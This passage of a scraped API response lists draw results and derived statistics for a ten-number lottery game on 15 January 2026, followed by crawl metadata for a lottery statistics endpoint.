21:34:00","preDrawIssue":20260115102,"preDrawCode":"08,01,07,02,06,03,09,05,10,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 21:29:00","preDrawIssue":20260115101,"preDrawCode":"07,06,04,05,02,01,10,03,09,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 21:24:00","preDrawIssue":20260115100,"preDrawCode":"04,06,01,09,10,03,07,05,02,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 21:19:00","preDrawIssue":20260115099,"preDrawCode":"02,04,07,05,09,08,10,03,06,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 21:14:00","preDrawIssue":20260115098,"preDrawCode":"07,09,08,03,04,01,05,06,02,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 21:09:00","preDrawIssue":20260115097,"preDrawCode":"05,04,08,09,03,07,06,01,10,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 21:04:00","preDrawIssue":20260115096,"preDrawCode":"04,03,01,05,06,09,08,07,10,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 20:59:00","preDrawIssue":20260115095,"preDrawCode":"08,09,02,07,04,10,05,03,01,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 20:54:00","preDrawIssue":20260115094,"preDrawCode":"01,10,04,08,02,03,07,06,09,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 20:49:00","preDrawIssue":20260115093,"preDrawCode":"08,03,06,07,04,05,02,01,10,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 20:44:00","preDrawIssue":20260115092,"preDrawCode":"10,05,02,03,09,06,08,01,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 20:39:00","preDrawIssue":20260115091,"preDrawCode":"07,03,04,09,06,08,01,05,02,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 20:34:00","preDrawIssue":20260115090,"preDrawCode":"08,10,04,07,01,02,09,05,03,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 20:29:00","preDrawIssue":20260115089,"preDrawCode":"08,03,02,04,09,05,06,01,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 20:24:00","preDrawIssue":20260115088,"preDrawCode":"02,08,04,07,10,01,09,06,05,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 20:19:00","preDrawIssue":20260115087,"preDrawCode":"07,08,06,10,03,09,02,04,05,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 20:14:00","preDrawIssue":20260115086,"preDrawCode":"07,10,05,03,04,06,01,08,09,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 20:09:00","preDrawIssue":20260115085,"preDrawCode":"10,03,07,08,01,05,09,06,02,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 20:04:00","preDrawIssue":20260115084,"preDrawCode":"06,03,02,08,01,04,09,07,05,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 19:59:00","preDrawIssue":20260115083,"preDrawCode":"02,03,07,06,01,04,05,08,10,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 19:54:00","preDrawIssue":20260115082,"preDrawCode":"02,01,09,10,05,03,07,04,06,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 19:49:00","preDrawIssue":20260115081,"preDrawCode":"01,04,09,08,03,07,05,10,06,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 19:44:00","preDrawIssue":20260115080,"preDrawCode":"07,01,09,02,10,06,04,05,08,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 19:39:00","preDrawIssue":20260115079,"preDrawCode":"07,08,03,09,04,06,10,05,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 19:34:00","preDrawIssue":20260115078,"preDrawCode":"04,07,03,09,05,06,01,08,02,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 19:29:00","preDrawIssue":20260115077,"preDrawCode":"08,02,09,10,03,04,07,05,01,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 19:24:00","preDrawIssue":20260115076,"preDrawCode":"10,05,01,08,06,03,09,02,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 19:19:00","preDrawIssue":20260115075,"preDrawCode":"07,04,08,09,06,01,10,05,03,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 19:14:00","preDrawIssue":20260115074,"preDrawCode":"02,07,01,03,10,08,09,04,05,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 19:09:00","preDrawIssue":20260115073,"preDrawCode":"05,10,03,07,02,06,08,04,01,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 19:04:00","preDrawIssue":20260115072,"preDrawCode":"09,08,01,05,02,06,07,10,04,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 18:59:00","preDrawIssue":20260115071,"preDrawCode":"09,07,02,01,04,06,08,05,03,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 18:54:00","preDrawIssue":20260115070,"preDrawCode":"02,08,05,06,03,04,07,09,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 18:49:00","preDrawIssue":20260115069,"preDrawCode":"08,05,10,06,07,03,09,01,04,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 18:44:00","preDrawIssue":20260115068,"preDrawCode":"07,02,03,10,06,01,08,05,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 18:39:00","preDrawIssue":20260115067,"preDrawCode":"01,06,02,03,07,05,10,09,04,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 18:34:00","preDrawIssue":20260115066,"preDrawCode":"10,03,04,05,01,09,06,02,08,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 18:29:00","preDrawIssue":20260115065,"preDrawCode":"01,04,08,09,03,05,02,06,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 18:24:00","preDrawIssue":20260115064,"preDrawCode":"01,05,08,09,04,03,02,07,06,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 18:19:00","preDrawIssue":20260115063,"preDrawCode":"09,04,07,06,01,03,08,05,10,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 18:14:00","preDrawIssue":20260115062,"preDrawCode":"02,03,07,08,04,10,05,06,09,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 18:09:00","preDrawIssue":20260115061,"preDrawCode":"09,03,01,07,02,05,10,06,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 18:04:00","preDrawIssue":20260115060,"preDrawCode":"02,05,01,06,08,07,10,09,04,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 17:59:00","preDrawIssue":20260115059,"preDrawCode":"05,01,08,03,06,09,07,02,04,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 17:54:00","preDrawIssue":20260115058,"preDrawCode":"07,02,05,08,09,01,04,06,10,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 17:49:00","preDrawIssue":20260115057,"preDrawCode":"04,01,06,08,10,03,02,07,05,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 17:44:00","preDrawIssue":20260115056,"preDrawCode":"01,07,09,08,03,02,05,04,10,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 17:39:00","preDrawIssue":20260115055,"preDrawCode":"05,08,02,01,07,04,03,06,10,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 17:34:00","preDrawIssue":20260115054,"preDrawCode":"03,04,05,08,02,06,10,01,09,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 17:29:00","preDrawIssue":20260115053,"preDrawCode":"01,04,02,03,10,08,09,06,07,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 17:24:00","preDrawIssue":20260115052,"preDrawCode":"09,07,02,04,08,01,03,06,10,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 17:19:00","preDrawIssue":20260115051,"preDrawCode":"06,02,10,01,03,05,09,08,07,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 17:14:00","preDrawIssue":20260115050,"preDrawCode":"03,05,06,01,10,09,04,02,07,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 17:09:00","preDrawIssue":20260115049,"preDrawCode":"08,09,10,05,03,02,04,06,01,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 17:04:00","preDrawIssue":20260115048,"preDrawCode":"06,02,01,10,09,07,04,03,05,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 16:59:00","preDrawIssue":20260115047,"preDrawCode":"06,03,01,09,05,04,08,07,10,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 16:54:00","preDrawIssue":20260115046,"preDrawCode":"03,09,10,01,04,06,08,05,02,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 16:49:00","preDrawIssue":20260115045,"preDrawCode":"04,07,01,02,03,09,08,05,06,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 16:44:00","preDrawIssue":20260115044,"preDrawCode":"04,05,01,02,06,08,09,10,03,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 16:39:00","preDrawIssue":20260115043,"preDrawCode":"04,08,01,09,10,02,03,07,06,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 16:34:00","preDrawIssue":20260115042,"preDrawCode":"05,03,02,04,01,08,07,06,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 16:29:00","preDrawIssue":20260115041,"preDrawCode":"08,07,06,03,05,09,10,01,04,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 16:24:00","preDrawIssue":20260115040,"preDrawCode":"08,07,02,01,06,03,04,09,10,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 16:19:00","preDrawIssue":20260115039,"preDrawCode":"09,01,07,03,02,06,10,05,08,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 16:14:00","preDrawIssue":20260115038,"preDrawCode":"05,08,02,09,04,07,01,06,10,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 16:09:00","preDrawIssue":20260115037,"preDrawCode":"06,09,02,08,04,07,05,01,10,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 16:04:00","preDrawIssue":20260115036,"preDrawCode":"09,07,01,03,06,04,05,02,10,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 15:59:00","preDrawIssue":20260115035,"preDrawCode":"10,07,02,08,04,03,09,01,06,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 15:54:00","preDrawIssue":20260115034,"preDrawCode":"09,10,05,02,01,08,03,06,07,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 15:49:00","preDrawIssue":20260115033,"preDrawCode":"03,05,10,01,08,04,09,02,07,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 15:44:00","preDrawIssue":20260115032,"preDrawCode":"10,03,08,01,09,07,06,04,02,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 15:39:00","preDrawIssue":20260115031,"preDrawCode":"07,02,05,04,10,06,09,03,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 15:34:00","preDrawIssue":20260115030,"preDrawCode":"06,05,04,09,08,02,01,07,03,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 15:29:00","preDrawIssue":20260115029,"preDrawCode":"08,06,03,05,07,10,04,01,09,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 15:24:00","preDrawIssue":20260115028,"preDrawCode":"07,09,08,03,01,02,06,10,04,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 15:19:00","preDrawIssue":20260115027,"preDrawCode":"03,01,07,05,04,08,09,02,10,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 15:14:00","preDrawIssue":20260115026,"preDrawCode":"10,05,04,06,08,07,01,03,02,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 15:09:00","preDrawIssue":20260115025,"preDrawCode":"06,08,09,04,03,07,02,10,05,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 15:04:00","preDrawIssue":20260115024,"preDrawCode":"10,07,09,05,03,01,06,08,02,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 14:59:00","preDrawIssue":20260115023,"preDrawCode":"09,04,02,06,07,05,01,03,08,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 14:54:00","preDrawIssue":20260115022,"preDrawCode":"02,09,01,07,04,03,06,08,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 14:49:00","preDrawIssue":20260115021,"preDrawCode":"03,01,10,08,07,05,06,04,09,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 14:44:00","preDrawIssue":20260115020,"preDrawCode":"09,04,02,10,03,08,05,01,06,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 14:39:00","preDrawIssue":20260115019,"preDrawCode":"10,05,07,06,04,01,08,09,03,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 14:34:00","preDrawIssue":20260115018,"preDrawCode":"03,10,04,09,01,06,07,05,08,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 14:29:00","preDrawIssue":20260115017,"preDrawCode":"01,08,02,09,10,05,07,03,04,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 14:24:00","preDrawIssue":20260115016,"preDrawCode":"09,03,08,05,01,02,10,04,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 14:19:00","preDrawIssue":20260115015,"preDrawCode":"09,03,10,02,07,04,08,01,06,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 14:14:00","preDrawIssue":20260115014,"preDrawCode":"09,10,07,02,04,05,06,08,03,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 14:09:00","preDrawIssue":20260115013,"preDrawCode":"09,08,01,07,06,05,03,10,02,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 14:04:00","preDrawIssue":20260115012,"preDrawCode":"09,04,06,08,05,07,02,10,01,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 13:59:00","preDrawIssue":20260115011,"preDrawCode":"09,03,02,04,01,10,05,06,08,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 13:54:00","preDrawIssue":20260115010,"preDrawCode":"01,07,02,08,05,06,09,10,03,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 13:49:00","preDrawIssue":20260115009,"preDrawCode":"06,01,07,09,03,02,05,10,04,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 13:44:00","preDrawIssue":20260115008,"preDrawCode":"06,03,08,07,04,09,02,05,10,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 13:39:00","preDrawIssue":20260115007,"preDrawCode":"04,09,02,05,03,10,08,01,06,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 13:34:00","preDrawIssue":20260115006,"preDrawCode":"07,06,04,03,05,10,02,09,01,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 13:29:00","preDrawIssue":20260115005,"preDrawCode":"04,10,07,03,05,09,02,01,06,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 13:24:00","preDrawIssue":20260115004,"preDrawCode":"04,02,07,03,09,10,05,08,01,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 13:19:00","preDrawIssue":20260115003,"preDrawCode":"08,01,03,05,10,06,04,02,09,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 13:14:00","preDrawIssue":20260115002,"preDrawCode":"06,02,10,09,04,08,03,07,05,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 13:09:00","preDrawIssue":20260115001,"preDrawCode":"06,09,05,01,08,10,03,04,07,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10057
body_size: 386
content:
